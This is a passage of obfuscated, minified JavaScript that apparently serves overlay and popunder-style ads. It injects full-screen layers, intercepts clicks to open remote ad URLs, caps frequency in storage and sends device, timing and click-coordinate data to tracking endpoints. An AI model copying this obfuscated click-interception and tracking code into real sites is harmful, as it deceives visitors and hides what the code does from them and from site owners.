.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Ik,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.jG,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.ch)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.ch)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var us=oi,ss=Promise[J.rr]([us(J.pa(J.ju,!J.D,J.Qo,J.g),J.pa()),new Promise(function(e,t){return setTimeout(t,J.Xb,new Error(J.KQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.PC](this,arguments)};e=e||J.pa(),e[J.yO]=e[J.yO]||J.gO;var a=new window[J.cA];a[J.KO]=e[J.KO],a[J.dC](e[J.yO],e[J.HO],!J.D),e[J.GO]&&a[J.pu](J.yT,e[J.GO]),a[J.yf]=function(){try{if(this[J.Dq]>=J.VI&&n(new Error(J.gS[J.vP](this[J.Dq]))),e[J.ZO]&&this[J.Dq]===J.RJ&&n(new Error(J.Yb)),e[J.ZO])try{n(J.c,JSON[J.iL](this[J.lI]))}catch(s){n(s)}else n(J.c,this[J.lI])}catch(s){n(s)}},a[J.Wk]=function(s){if(r&&r>J.D)return setTimeout(function(){return tt(e,t,r-J.J)},J.F);var o=new Error(J.HJ[J.vP](s[J.hB],J.OJ)[J.vP](s[J.zI]));n(o)};var i=Q(e[J.iO])===J.Ya?JSON[J.su](e[J.iO]):e[J.iO];a[J.FC](i)}function Er(){var e,t='Hl9o*.)=ow';try{e=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(r){}try{t&&t[J.D]!==J.or&&(e=qa(t))}catch(r){}try{Rn()&&(e=Rn())}catch(r){}return e||J.Cr}function cs(e,t){rn(J.pa(J.Xo,e),function(){}),ui(e,function(r){if(!r){qn(Rt,e),rn(J.pa(J.Xo,e),function(){},J.XI);return}qn(Rt,e),t(r)},qo)}function ui(e,t,r,n){B(J.sF),yr(function(a){B(J.wI[J.vP](a)),ds(e,function(i){t(pn(i))},a,r,n)})}var ls=function(t){var r=Ao();if(!r)return t;var n=t[J.dg](J.mL);return n[J.Ba]=r,n[J.jd](J.mL)};function fs(e,t,r,n,a,i,s,o,u){var c=e[J.Xo],f=e[J.tO],l=e[J.rO],v=e[J.CO],d=e[J.oO],y=ls(f),m=et()?s?J.Ba:J.J:void J.D,W=wa(),L=W[J.OO],C=W[J.FO],h=W[J.fO],oe=o?J.Rd:Ea()||En()||void J.D,ae=mn(J.pa(J.gT,n[J.jd](J.Cz),J.KT,t,J.GT,a||l||Ta()||void J.D,J.RT,i||v||Sa()||void J.D,J.HT,L||void J.D,J.hT,C||void J.D,J.eT,h||void J.D,J.iT,wn(),J.mT,m,J.zT,oe,J.wT,d||void J.D,J.NT,o?J.J:void J.D)),j=Ct(J.A[J.vP](y)[J.vP](c,J.XF)[J.vP](ae),e);tt(J.pa(J.ZO,!J.D,J.yO,J.gO,J.KO,!J.D,J.GO,J.RO,J.HO,j),function(A,R){try{if((A==J.c?void J.D:A[J.HE])===J.Yb)return u(J.c,A);var x=R[J.PI][J.D],re=R[J.GQ],Ee=!J.D;try{var ge=JSON[J.iL](x[J.By]);typeof ge[J.fa]<J.v&&(Ee=ge[J.fa])}catch(me){}x[J.tI]&&(e[J.OF]=x[J.tI]),x[J.rI]&&Object[J.db](e,x[J.rI]);var De;u(J.pa(J.Iy,r,J.GQ,re,J.HO,x[J.ZF],J.RQ,x[J.RQ],J.HQ,x[J.HQ],J.Sy,x[J.rM],J.qA,Ee?x[J.Ha]:void J.D,J.hQ,x[J.CI],J.ZC,x[J.ZC],J.yC,x[J.yC],J.ly,x[J.oI],J.eQ,x[J.OI],J.Xy,x[J.Xy],J.ia,x[J.Da],J.Jy,x[J.Jy],J.By,x[J.By],J.aF,x[J.aF],J.WM,x[J.WM],J.py,new Date()[J.dr](),J.iQ,De))}catch(me){u()}})}function si(e,t,r,n,a,i,s,o,u){e[J.dP]()||(e[J.kP](),B(J.sF),yr(function(c){B(J.wI[J.vP](c)),fs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.xP](),u(f);return}if((l==J.c?void J.D:l[J.HE])===J.Yb){B(J.kV),u(J.c,l);return}B(J.mS),u()})}))}function ds(e,t,r,n,a){var i=a||Er(),s=$e===J.DA?J.pP:J.hO,o=wa(),u=o[J.fO],c=mn(J.pa(J.cT,J.J,J.DT,pr,J.KT,r,J.eT,u||void J.D,J.iT,wn()||void J.D,J.AT,Ya()?J.J:void J.D,J.TT,ei()?J.J:void J.D,J.GT,Ta()||void J.D,J.RT,Sa()||void J.D,J.zT,Ea()||En()||void J.D,J.uT,n?!J.D:void J.D)),f=J.A[J.vP](J.co(J.kS,J.A)[J.Yd](i)?J.YI:J.sd)[J.vP](i,J.mL)[J.vP](s,J.mL)[J.vP](e,J.XF)[J.vP](c),l=J.pa(J.HO,f,J.ZO,!J.D,J.yO,J.eO,J.KO,!J.D,J.iO,J.pa()),v=function(y,m){m?t(m):(pt([[J.jI,y[J.HE]]]),t(J.c))};ss[J.Wa](function(d){l[J.iO][J.qr]=d[J.qr],l[J.iO][J.ju]=d[J.ju],l[J.iO][J.pI]=d[J.sI],l[J.iO][J.vJ]=J.pa(),d[J.hJ][J.s](function(y){var m=qt(y,J.Ba),W=m[J.D],L=m[J.J];l[J.iO][J.vJ][W]=L}),tt(l,v,n)})[J.AA](function(d){l[J.iO][J.rf]=d&&d[J.HE],tt(l,v,n)}),B(J.vf)}var vs=J.X;function ps(e,t,r){var n=N(e,J.af,J.pa(J.MT,J.pa(J.AO,vs,J.QW,J.DO,J.qW,J.D,J.UW,J.D,J.Ex,J.qx))),a=J.D,i=function(o){var u=Zr(o);if(!u)return B(J.Mq);var c=n[J.Kn]();if(u[J.jr]>=c[J.hk]&&u[J.jr]<=c[J.hk]+c[J.qW]&&u[J.pr]>=c[J.Jk]&&u[J.pr]<=c[J.Jk]+c[J.UW]){try{o[J.aJ]()}catch(f){}if(new Date()[J.dr]()-a<J.jb)return;a=new Date()[J.dr](),r[J.ZF]&&r[J.ZF](u[J.jr]-c[J.hk],u[J.pr]-c[J.Jk])}};return n[J.TA](J.Wf,function(s){var o=n[J.Kn]();r[J.Wf]&&r[J.Wf](s[J.QF]-o[J.hk],s[J.IF]-o[J.Jk])}),n[J.TA](J.kf,function(){return r[J.kf]&&r[J.kf]()}),e[J.vM][J.TA](ao?J.LT:J.fF,i,!J.D),e[J.vM][J.TA](J.ZF,i,!J.D),t[J.wf](n),J.pa(J.mO,n,J.zO,function(){e[J.vM][J.JU](J.fF,i,!J.D),e[J.vM][J.JU](J.ZF,i,!J.D),n[J.LO][J.Cf](n)},J.Gr,function(o){pe(n,J.qW,J.A[J.vP](o[J.qW],J.nT)),pe(n,J.UW,J.A[J.vP](o[J.UW],J.nT)),pe(n,J.Jk,J.A[J.vP](o[J.Jk],J.nT)),pe(n,J.hk,J.A[J.vP](o[J.hk],J.nT)),n[J.Iq]&&n[J.LO][J.wf](n)})}var Yt=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),gs=function(t,r){var n=ee();try{n[J.EE]?n[J.EE][J.Gb][Yt]||(n[J.EE][J.Gb][Yt]=[]):n[J.EE]=J.pa(J.Gb,lr(J.pa(),Yt,[]),J.Rb,J.D);var a=J.pa(J.xf,t,J.Lq,r);n[J.EE][J.Gb][Yt][J.vg](a),n[J.EE][J.Rb]=Math[J.LM]()}catch(i){}},hs=function(){var t=ee();try{t[J.EE]&&(t[J.EE][J.Gb][Yt]=[],t[J.EE][J.Rb]=Math[J.LM]())}catch(r){}},ci=J.X;function li(e){var t=e[J.Yo],r=e[J.kO];return be&&r&&ee()[J.MF][J.qW]<ee()[J.Jo]?J.hk:t}function ms(e){var t=e[J.wO],r=e[J.rC](),n=r[J.po],a=r[J.NO],i=be?J.Hk:J.cO,s=Math[J.uA](J.So,ee()[J.MF][J.qW]),o=li(e),u=J.pa(J.qW,J.dx,J.UW,J.Hk,J.Gd,J.Rd,J.tx,J.A[J.vP](s,J.nT),J.GP,J.xd,J.QW,J.DO,J.Xk,J.Xx,J.AO,String(t||ci),J.hk,o===J.hk?J.Hk:J.S,J.Nx,o===J.Nx?J.Hk:J.S,J.Jk,n===J.Jk?i:J.S,J.Rk,n===J.Rk?i:J.S,J.ek,J.TO,J.uO,J.S);return ma&&n===J.Jk&&(u[J.kt]=ee()[J.Hb]>J.D?J.fn:J.Hk,u[J.Zn]=J.SM),ne(u,a)}function ys(e,t,r){var n,a=r[J.rC]()[J.MO],i=li(r),s=e[J.mf](J.Fr),o=J.tt;if(r[J.Or]){var u=nr(),c=gr()?Oo:zo,f=r[J.IA]?Vr():u[J.JA];f?o=J.A[J.vP](u[J.iU][J.Jk]||c,J.nT):((n=u==J.c?void J.D:u[J.iU])==J.c?void J.D:n[J.Jk])!==void J.D?o=J.A[J.vP](u[J.iU][J.Jk],J.nT):o=J.A[J.vP](c,J.nT)}return s[J.MA]=J.IQ[J.vP](i===J.Nx?J.FI:J.fI,J.mQ)[J.vP](o,J.hb)[J.vP]($e===J.DA?t[J.qW]:J.dx,J.yn)[J.vP](a?J.VM:J.lM,J.ET),s}var bs=function(t){return function(r){return r[J.yP](function(n){var a=n[J.Gq];return!a})[J.zQ](function(n,a){return a[J.py]-n[J.py]})[J.Pr](J.D,t)}};function ws(e){var t=e[J.LO],r=e[J.nO],n=e[J.EO],a=e[J.qO],i=e[J.bO],s=e[J.UO],o=e[J.QO],u=e[J.IO],c=e[J.JO],f,l,v,d,y=J.pa(),m=t[J.BO],W=a[J.rC](),L=W[J.FP],C=W[J.po],h=N(r,J.xf,J.pa(J.MT,u));if(ha){var oe=$e==J.DA?J.A:J.XM;h[J.ru](J.ny,J.eb[J.vP](oe,J.nq)[J.vP](oe,J.uL))}var ae=L&&ps(r,t,J.pa(J.Wf,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]?y[x][J.yr](A,R):y[x][J.yr]()}},J.kf,function(){for(var A in y)y[A][J.yr]()},J.ZF,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]&&y[x][J.gr](A,R)}}));return ma&&C===J.Jk&&(f=function(){var A=ee()[J.Hb]<=J.D?J.Hk:J.fn;pe(h,J.wQ,A)},ee()[J.TA](J.ZT,f,J.pa(J.QA,!J.D))),h[J.LA]=J.J,window[J.nA]&&(t[J.BO]=function(j,A){return arguments[J.D]===h?A:m[J.PC](t,arguments)}),t[J.wf](h),d&&ks(t,d),zr($e,!J.D),J.pa(J.SO,h,J.FP,ae&&ae[J.mO],J.zO,function(){ae&&ae[J.zO](),zr($e,!J.J),d&&As(h[J.LO],d),h[J.LO][J.Cf](h),f&&ee()[J.JU](J.ZT,f),hs()},J.VO,function(){return Object[J.sL](y)[J.Tr]},J.Gr,function(A,R){var x=h[J.My],re=rs(a),Ee=re[J.CC],ge=re[J.oC];if(Ee){if(!x){Se[J.JT](J.jA,new Error(J.AB));return}if(!l){var De=x[J.mf](J.af);zr($e,!J.D),pe(De,o),x[J.if][J.wf](De),l=x[J.rg](J.lB)}if(l){if(!v){var me=h[J.Kn]();if(!me[J.qW])return;v=ys(x,me,a),x[J.if][J.wf](v)}var $=c(A);A[J.s](function(D){if(!D[J.Gq]&&a[J.rC]()[J.DU]>J.D){var Pe=new Date()[J.dr]()-D[J.JB],_e=ge||!$[J.vb](function(le){return le[J.Dd]===D[J.Dd]});if(a[J.rC]()[J.DU]-Pe<J.D||_e)return B(J.Ol[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd],!J.J,_e)}D[J.Gq]&&y[D[J.Dd]]?(B(J.jV[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),y[D[J.Dd]][J.Zr](!J.D),delete y[D[J.Dd]]):!D[J.Gq]&&!y[D[J.Dd]]?(B(J.Wl[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),(D[J.ZC]||D[J.yC])&&pe(h,J.Xk,J.xd),y[D[J.Dd]]=s(h,h[J.My],D,a,function(){B(J.el[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd]),delete y[D[J.Dd]]},function(){pe(h,J.Xk,J.Xx),(D[J.ZC]||D[J.yC])&&!D[J.Kl]&&(tn(!J.D),vt(Ct(D[J.ly],a)),n[J.Gr](D[J.Dd],J.pa(J.Kl,!J.D)))}),C===J.Jk?l[J.wf](y[D[J.Dd]][J.fr]):C===J.Rk&&l[J.BO](y[D[J.Dd]][J.fr],l[J.dE]),Bt(D[J.By])&&!(D[J.ZC]||D[J.yC])&&tn(!J.D),ee()[J.zV]&&gs(h,y[D[J.Dd]][J.fr]),y[D[J.Dd]][J.Gr]()):R&&Lo(D[J.By])===J.sa&&(h[J.HV]=!J.D)});var ye=l[J.Kn]();$e===J.DA&&pe(h,J.UW,ye[J.UW]>J.y?ye[J.UW]+J.y+J.nT:J.Hk),Es(y),ae&&ae[J.Gr](h[J.Kn]())}}})}function Es(e){for(var t in e)e[t][J.Kr]()}function ks(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.wf](t)}catch(n){e[J.wf](t)}}function As(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.Cf](t)}catch(n){e[J.Cf](t)}}var Ts=J.Z;function Ss(e,t,r){var n=new Date()[J.dr](),a=e[J.Xo],i=e[J.lO];if(i)var s=setInterval(function(){try{if(!t||t[J.WJ])throw J.c}catch(u){var o=new Date()[J.dr]()-n;clearInterval(s),tt(J.pa(J.yO,J.eO,J.HO,i,J.GO,J.RO,J.iO,J.pa(J.Gn,a,J.Jy,r,J.VW,o/J.F)),function(){})}},J.R)}var It=function(t){return Math[J.aM](Math[J.gn](t))};function ta(e,t,r,n,a,i,s){var o=e[J.Xo],u=e[J.XO];if(u){var c=t[J.Kn](),f=It(c[J.hk]),l=It(c[J.Jk]),v=It(c[J.hk]+c[J.qW]),d=It(c[J.Jk]+c[J.UW]);tt(J.pa(J.yO,J.eO,J.GO,J.RO,J.HO,u,J.iO,J.pa(J.Gn,o,J.Jy,a,J.Rn,new Date()[J.dr]()-s,J.ga,i,J.Hn,J.pa(J.jr,f,J.pr,l),J.hn,J.pa(J.jr,v,J.pr,d),J.ZF,J.pa(J.jr,It(r),J.pr,It(n)))),function(){})}}function fi(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;tt(J.pa(J.yO,J.gO,J.HO,e),function(r){r&&t<Ts&&fi(e,t+J.J)})}var di=J.Y,Bs=function(t){var r=J.pa(J.YM,new Date()[J.dr](),J.jM,t);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,di,J.SW,JSON[J.su](r),J.MM,!J.D))}catch(n){}},Cs=function(){try{return JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,di)))||J.pa()}catch(t){return J.pa()}},Ze=J.c,Ds=function(){Ze||(Ze=ee()[J.nO][J.if][J.wf](ee()[J.nO][J.mf](J.af)),Ze[J.Fr][J.QW]=J.DO,Ze[J.Fr][J.bE]=J.en,Ze[J.Fr][J.AO]=String(ci-J.J),Ze[J.Fr][J.Zn]=J.in,Ze[J.Fr][J.UE]=J.mn,setTimeout(function(){Ze[J.Fr][J.UE]=J.VU}))},_s=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Fr][J.UE]=J.mn,setTimeout(function(){t[J.LO][J.Cf](t)},J.g)}},ra=function(t){if(t<=J.D)return J.EA;var r=Math[J.gn](t/J.vk),n=Math[J.gn](t-r*J.vk);return[J.NQ[J.vP](r)[J.Pr](-J.Ba),J.NQ[J.vP](n)[J.Pr](-J.Ba)][J.jd](J.kN)},vi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&vi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.hk]&&t<=n[J.hk]+n[J.qW]&&r>=n[J.Jk]&&r<=n[J.Jk]+n[J.UW]};function Is(e,t,r){var n=t[J.iW],a=t[J.ma],i=a===void J.D?[]:a,s=t[J.qa],o=s===void J.D?[]:s,u=t[J.YO],c=t[J.Za],f=t[J.jO],l=f===void J.D?!J.J:f,v=dn(),d=r[J.pO],y=r[J.sO],m=r[J.vF];d&&(v=_a(m));var W=c?!J.J:e[J.WM]&&!u,L=W?[]:Tt(i);try{var C=e[J.aF]||[];n&&C[J.Tr]>J.D?L[J.vg](C[J.D]):C[J.Tr]>J.D&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.rT](function(h,oe){return typeof h==J.aP?J.pa(J.zf,decodeURIComponent(o[v]?o[v][oe]:h),J.HO,e[J.HO]):h}),J.pa(J.aF,L)}function xs(e){var t=e[J.WF],r=e[J.kF],n=e[J.qO],a=e[J.za],i=e[J.Hr],s=n[J.xF],o=n[J.dF],u=n[J.PF],c=Qe(),f=N(document,J.df,J.pa(J.Da,t[J.Xy])),l=o?N(document,J.df,J.pa(J.Ao,J.pM)):J.c,v=N(document,J.Pf,J.pa(J.MT,ne(r[J.ea],c?r[J.GW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)),J.qT,[l,f]));v[J.fC]=i;var d=N(document,J.Pf,J.pa(J.Da,t[J.ia],J.MT,ne(r[J.ia],c?r[J.RW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)))),y=N(document,J.af,J.pa(J.Da,J.We,J.MT,ne(J.pa(J.Xk,J.Xx,J.Lk,J.D,J.Qk,J.aE,J.uk,J.WE,J.gx,J.WE,J.ek,J.Vd,J.Cx,c?J.ox:J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.kE,J.Jk,J.xE,J.YA,J.xd),r[J.ba]?r[J.ba]:J.pa()))),m=N(document,J.af,J.pa(J.MT,ne(r[J.ha],u?r[J.bq]:J.pa()),J.qT,[v,d,y,a]));return m}function zs(e){var t=e[J.kF],r=e[J.WF],n=e[J.qO],a=n[J.tF],i=Bt(t),s=r[J.qA]&&(a&&!be||i),o=ha?J.pa(J.Xk,J.Xx):J.pa(),u=r[J.Sy]?J.pa():J.pa(J.Xk,J.xd),c=N(document,J.tf,J.pa(J.Vr,r[J.Sy],J.MT,ne(t[J.Ha],s?t[J.Uq]:J.pa(),o))),f=N(document,J.af,J.pa(J.MT,ne(t[J.Ra],u),J.qT,[c]));return c[J.TA](J.rf,function(l){tt(J.pa(J.yO,J.gO,J.HO,c[J.Vr],J.mU,J.zU),function(v,d){if(d){var y=new Blob([d],J.pa(J.Oa,d[J.Oa])),m=N(document,J.tf,J.pa(J.Vr,window[J.hV][J.OV](y),J.MT,t[J.Ha]));c[J.LO][J.Cf](c),f[J.wf](m)}})}),f}function Os(e){var t,r,n,a=e[J.rF],i=e[J.kF],s=e[J.LO],o=e[J.nO],u=e[J.WF],c=e[J.qO],f=e[J.ga],l=e[J.Rr],v=e[J.Hr],d=c[J.tF],y=c[J.CF],m=c[J.PF],W=c[J.Xo],L=c[J.oF],C=c[J.OF],h=Qe(),oe=Bt(i),ae=u[J.qA]&&(d&&!be||oe),j=c[J.rC]()[J.MO],A=u[J.uW]||c[J.rC]()[J.uW]||i[J.bA],R=nr(),x=!J.D,re=!J.J,Ee=!J.J,ge=new Date()[J.dr]()+J.g,De=function(){return Ee},me=Is(u,i,c),$=me[J.aF],ye=a(J.pa(J.aF,$,J.qO,c,J.kF,i)),D=ye[J.za],Pe=ye[J.hr],_e=ye[J.eW],le=ye[J.nW],_=xs(J.pa(J.WF,u,J.kF,i,J.qO,c,J.za,_e||D,J.Hr,v)),O=zs(J.pa(J.WF,u,J.kF,i,J.qO,c)),F=function(w){w?pe(f,j?i[J.BU]:i[J.SU]):pe(f,ne(i[J.ga],j&&i[J.aL]||J.pa()))},Z=y&&!i[J.ya]||i[J.UA];i[J.LW]&&!_e&&_[J.Cf](D);var ue=N(o,J.af,J.pa(J.MT,ne(i[J.Ga],m?i[J.Qq]:J.pa(),h?i[J.pb]||J.pa():J.pa()),J.qT,[O,_,i[J.xM]||A?J.c:f])),vW=ae?N(o,J.tf,J.pa(J.Vr,u[J.qA],J.MT,i[J.KW])):J.c,ie=vW?N(o,J.af,J.pa(J.qT,[vW],J.MT,ne(i[J.yW],h?i[J.gW]||J.pa():J.pa()))):J.c,U=J.c,K=J.c;if((i[J.kM]||i[J.vW])&&(U=N(o,J.af,J.pa(J.qT,[i[J.xW]?N(o,J.af,J.pa(J.MT,ne(i[J.xW],h?i[J.dW]||J.pa():J.pa()),J.qT,[i[J.KS]?N(o,J.af,J.pa(J.MT,u[J.hQ]?i[J.xV]:ne(i[J.xV],h?J.pa():J.pa(J.ek,J.aW)),J.qT,[N(o,J.tf,J.pa(J.Vr,u[J.hQ]||J.qV,J.MT,u[J.hQ]?J.pa(J.tx,J.dx,J.UW,J.dx,J.qW,J.dx,J.Gd,J.BV,J.SV,J.nP,J.yP,J.VU):J.pa(J.tx,J.dx,J.qW,J.dx,J.UW,J.dx,J.Gd,J.fP,J.SV,J.nP)))])):J.c])):J.c],J.MT,J.pa(J.ek,(h&&i[J.WW]?i[J.WW]:i[J.vW])||J.TO,J.LP,J.nP,J.QW,J.IW,J.Jk,J.D,J.hk,J.D,J.Nx,J.D,J.Rk,J.D,J.yP,i[J.vW]?J.xd:J.VU,J.Ex,J.qx))),o[J.if][J.BO](U,o[J.if][J.dE])),i[J.PW]){K=N(o,J.af,J.pa(J.MT,ne(i[J.PW],h?i[J.tW]||J.pa():J.pa(),!L&&A>J.D?J.pa(J.Xk,J.xd):J.pa()),J.Ao,i[J.rW]));var X=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&X){var ve=((t=R[J.iU])==J.c?void J.D:t[J.Jk])||Po,Ke=((r=R[J.wU])==J.c?void J.D:r[J.Jk])||jn;K[J.Fr][J.Jk]=J.A[J.vP](ve+Ke+J.ef,J.nT)}else c[J.Or]&&X===void J.D&&(K[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(K[J.Fr][J.Jk]=c[J.KC]),o[J.if][J.BO](K,U?U[J.Iq]:void J.D)}vW&&(pe(ie,J.bT,J.zn[J.vP](u[J.qA],J.ML)),i[J.kM]&&(pe(U,J.ek,J.zn[J.vP](u[J.qA],J.ib)),pe(U,J.LP,J.nP),o[J.if][J.Fr][J.ek]=J.ox),vW[J.TA](J.rf,function(){tt(J.pa(J.yO,J.gO,J.HO,vW[J.Vr],J.mU,J.zU),function(S,w){if(w){var M=new Blob([w],J.pa(J.Oa,w[J.Oa]));ie[J.Fr][J.bT]=J.dV[J.vP](window[J.hV][J.OV](M),J.zc),U&&(U[J.Fr][J.bT]=ie[J.Fr][J.bT])}})}));var se=vW?N(o,J.af,J.pa(J.qT,[ie],J.MT,J.pa(J.Qk,J.D),J.sM,J.pa(J.wn,J.Z))):J.c,jt=vW?N(o,J.af,J.pa(J.qT,[se])):J.c,Re=function(w){Ee=!J.D,_s(),e[J.Zr](J.pa(J.fr,g,J.qO,w))},fe=function(w,M){if(Pe[J.s](function(qe,Ne){var Ge=Ne===J.D?ne(i[J.wa],i[J.cS]||i[J.Na],h?i[J.hW]||J.pa():J.pa()):i[J.wa];pe(qe,ne(Ge,j&&i[J.DS]||J.pa()))}),w>=J.D&&M>=J.D){var ce=f[J.Kn]();re=!J.D,pe(g,j?i[J.FJ]:i[J.fJ]),!be&&Z&&pe(f,J.Gd,J.Rd),w>=ce[J.hk]&&w<ce[J.hk]+ce[J.qW]&&M>=ce[J.Jk]&&M<ce[J.Jk]+ce[J.UW]?F(!J.D):F(!J.J);var Ie=Pe[J.vb](function(qe){if(qe)return xt(w,M,qe[J.Kn]())});Ie&&pe(Ie,ne(i[J.TB],j&&i[J.GS]||J.pa())),ea(!J.D)}else pe(g,j?i[J.lq]:i[J.Ka]),re=!J.J,!be&&Z&&na()&&pe(f,J.Gd,J.Hk),F(!J.J),ea(!J.J)},kr=function(){re||pe(f,J.Gd,!be&&Z&&na()?J.Hk:J.Rd)},Nt=function(w,M){var ce=c[J.Jq],Ie=c[J.Bq],qe=c[J.Sq];if(!ce)return J.c;var Ne=f[J.rg](J.Ok[J.vP](l)),Ge=Ne?Ne[J.Kn]():J.c;if(Ge&&!xt(w,M,Ge)){var Ve=Cs(),We=Ve[J.jM],xe=We===void J.D?J.D:We,ot=Ve[J.YM];if(qe&&ot){var _t=qe*J.vk*J.F,mt=ot+_t<new Date()[J.dr]();xe=mt&&xe>=Ie?J.D:xe}var yt=xe<Ie;if(yt){var bt=ri(),p=ce+(bt?J.YF+bt:J.A);return Bs(xe+J.J),p}}return J.c},Wt=function(w,M){var ce,Ie=xt(w,M,f[J.Kn]()),qe=K&&xt(w,M,K[J.Kn]()),Ne=Ie||qe,Ge=le?xt(w,M,le[J.Kn]()):!J.J,Ve=c[J.OF];if(Ve!=J.c&&Ve[J.mb]&&!Ne){var We=Ve[J.mb],xe=K?K[J.Kn]():f[J.Kn]();if(w>=xe[J.hk]-We&&w<=xe[J.hk]+(xe[J.qW]+We)&&M>=xe[J.Jk]-We&&M<=xe[J.Jk]+(xe[J.UW]+We)){B(J.NI);return}}if(Ne){var ot=Nt(w,M);if(ot){var _t=Xt(ot,o,J.eJ);_t||Se[J.JT](J.DQ,new Error(J.uB))}x=!J.J,B(J.JQ),ta(c,g,w,M,u[J.Jy],!J.D,ge),Re(J.pa(J.cI,!J.D));return}if(Ge&&((ce=c[J.CM])!=J.c&&ce[J.HO])){Xt(c[J.CM][J.HO],o,J.A,c[J.rC]()[J.Vn]);return}try{var mt=new Date()[J.dr]()-ge,yt=ae?c[J.rC]()[J.ZI]:c[J.rC]()[J.yI],bt=mt>yt;if(!bt||!x)return B(J.kJ[J.vP](yt-mt));x=!J.J;var p,P,H=J.A,ze=Pe[J.gI](function(Gt){return xt(w,M,Gt[J.Kn]())});if(i[J.YO]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&$?$[ze][J.HO]:u[J.HO]}catch(Gt){P=u[J.HO]}P=Ct(P,c);var ut=!!(u[J.RQ]&&!Hn());if(ut&&(P=u[J.RQ],H=J.ZJ,B(J.iJ)),Hn()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.yJ)),et()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.EB)[J.vP](u[J.bM]===J.S?J.Ba:J.J)),c[J.cQ])try{var wt=Math[J.Fd],kn=g[J.Kn](),pi=kn[J.qW],gi=kn[J.UW],An=s[J.Kn](),hi=An[J.jr],mi=An[J.pr];P+=J.pV[J.vP](wt(hi),J.VV)[J.vP](wt(mi),J.wV)[J.vP](wt(pi),J.PV)[J.vP](wt(gi),J.AS)[J.vP](w,J.xS)[J.vP](M)}catch(Gt){}try{p=Xt(P,o,H),B(J.mJ),p||Se[J.JT](J.DQ,new Error(J.dS))}catch(Gt){p=Xt(P,o,H),B(J.MB),p||Se[J.JT](J.DQ,new Error(J.uB))}ut&&fi(Ct(u[J.HQ])),u[J.eQ]&&vt(u[J.eQ],function(){}),c[J.KI]&&iu(),Ss(c,p,u[J.Jy]),ta(c,g,w,M,u[J.Jy],!J.J,ge);var Tn=c[J.OF];if(Tn!=J.c&&Tn[J.lU]){x=!J.D,u[J.HO]=u[J.HO][J.Kb](J.qB)?u[J.HO]:u[J.HO]+J.qB;return}else Re()}catch(Gt){Se[J.JT](J.DQ,new Error(J.DI))}},it=J.pa(J.jr,J.D,J.pr,J.D),gt=function(w){var M=Zr(w);M&&(it[J.jr]=M[J.jr],it[J.pr]=M[J.pr])},Ut=function(w){var M=Zr(w);if(!M)return Re();var ce=Math[J.aM](M[J.jr]-it[J.jr]),Ie=Math[J.aM](M[J.pr]-it[J.pr]);if(ce>J.y||Ie>J.y)return B(J.Vq);Wt(M[J.jr],M[J.pr])},Je=J.pa(J.FF,function(w){return gt(w)},J.fF,function(w){return gt(w)},J.ZF,function(w){return 